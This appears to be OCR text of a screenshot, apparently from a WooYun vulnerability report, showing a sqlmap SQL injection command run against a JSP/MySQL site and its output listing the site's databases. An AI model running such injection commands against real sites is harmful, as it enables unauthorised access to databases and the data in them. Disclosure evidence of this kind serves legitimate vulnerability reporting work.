 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r "c:\22.txt" -D "webos" --tables
5%B3%E4%BD%8F%E6%88%BF%E8%B5%84%E9%87%91%E7%AE%A1%E7%90%86%E4%B8%AD%E5%BF%83&per
missiontype=0
---
[12:17:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:17:23] [INFO] fetching database names
[12:17:23] [INFO] fetching number of databases
[12:17:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:17:23] [INFO] retrieved: 3
[12:17:23] [INFO] retrieved: information_schema
[12:17:28] [INFO] retrieved: test
[12:17:29] [INFO] retrieved: webos
available databases [3]:
[*] information_schema
[*] test
[*] webos
www.wooyun.org